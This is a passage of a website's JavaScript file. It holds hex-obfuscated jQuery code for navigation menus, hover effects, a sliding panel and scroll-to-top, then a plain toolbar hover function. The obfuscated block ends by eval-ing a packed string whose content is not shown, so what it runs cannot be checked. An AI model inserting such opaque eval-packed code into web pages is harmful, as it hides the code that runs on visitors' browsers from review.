72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];$(function(){$(_0xa330[6])[_0xa330[5]](_0xa330[0],function(){$(_0xa330[4])[_0xa330[3]](_0xa330[2])[_0xa330[1]]()});if($(window)[_0xa330[7]]()> 991){$(_0xa330[12])[_0xa330[11]](function(){$(this)[_0xa330[9]](_0xa330[8])},function(){$(this)[_0xa330[10]](_0xa330[8])})}else {$(_0xa330[12])[_0xa330[3]](_0xa330[15])[_0xa330[5]](_0xa330[0],function(){$(this)[_0xa330[14]]()[_0xa330[13]](_0xa330[8])})};$(_0xa330[17])[_0xa330[5]](_0xa330[0],function(){$(_0xa330[16])[_0xa330[1]]()});$(_0xa330[26])[_0xa330[0]](function(){var _0xd7b4x1=$(_0xa330[20])[_0xa330[19]](_0xa330[18]);var _0xd7b4x2=parseInt(_0xd7b4x1);if(_0xd7b4x2< 0){$(_0xa330[20])[_0xa330[23]]({right:_0xa330[21]},_0xa330[22]);$(_0xa330[24])[_0xa330[9]](_0xa330[5])}else {$(_0xa330[20])[_0xa330[23]]({right:_0xa330[25]},_0xa330[22]);$(_0xa330[24])[_0xa330[10]](_0xa330[5])}});$(_0xa330[27])[_0xa330[0]](function(){$(_0xa330[20])[_0xa330[23]]({right:_0xa330[25]},_0xa330[22])});$(_0xa330[31])[_0xa330[0]](function(){$(_0xa330[30])[_0xa330[29]]()[_0xa330[23]]({scrollTop:_0xa330[28]},500)});$(window)[_0xa330[34]](function(){if($(window)[_0xa330[32]]()> 100){$(_0xa330[4])[_0xa330[9]](_0xa330[33])}else {$(_0xa330[4])[_0xa330[10]](_0xa330[33])}}); new WOW()[_0xa330[35]]()});eval(function(_0xd7b4x3,_0xd7b4x4,_0xd7b4x5,_0xd7b4x6,_0xd7b4x7,_0xd7b4x8){_0xd7b4x7= function(_0xd7b4x5){return (_0xd7b4x5< _0xd7b4x4?_0xa330[40]:_0xd7b4x7(parseInt(_0xd7b4x5/ _0xd7b4x4)))+ ((_0xd7b4x5= _0xd7b4x5% _0xd7b4x4)> 35?String[_0xa330[41]](_0xd7b4x5+ 29):_0xd7b4x5.toString(36))};if(!_0xa330[40][_0xa330[42]](/^/,String)){while(_0xd7b4x5--){_0xd7b4x8[_0xd7b4x7(_0xd7b4x5)]= _0xd7b4x6[_0xd7b4x5]|| _0xd7b4x7(_0xd7b4x5)};_0xd7b4x6= [function(_0xd7b4x7){return _0xd7b4x8[_0xd7b4x7]}];_0xd7b4x7= function(){return _0xa330[43]};_0xd7b4x5= 1};while(_0xd7b4x5--){if(_0xd7b4x6[_0xd7b4x5]){_0xd7b4x3= _0xd7b4x3[_0xa330[42]]( new RegExp(_0xa330[44]+ _0xd7b4x7(_0xd7b4x5)+ _0xa330[44],_0xa330[45]),_0xd7b4x6[_0xd7b4x5])}};return _0xd7b4x3}(_0xa330[36],62,84,_0xa330[39][_0xa330[38]](_0xa330[37]),0,{}))

  function toolbar() {
    $('#toolbar dd').bind({
        'mouseenter': function () {
            if ($(this).children('.slide').length) {
                var _this = $(this).children('.slide');
                _this.stop(true, true).animate({ 'width': 180 }, 200);
            } else if ($(this).children('.pop').length) {
                var _this = $(this).children('.pop');
                _this.show().animate({ 'right': 65 }, 200);
            }
        },
        'mouseleave': function () {
            if ($(this).children('.slide').length) {
                var _this = $(this).children('.slide');
                _this.stop(false, false).animate({ 'width': 0 }, 200);
            } else if ($(this).children('.pop').length) {
                var _this = $(this).children('.pop');
                _this.hide().animate({ 'right': 90 }, 200);
            }
        }
    });
    $("#top").click(function () {
        $("body, html").stop().animate({ "scrollTop": 0 });
    });

}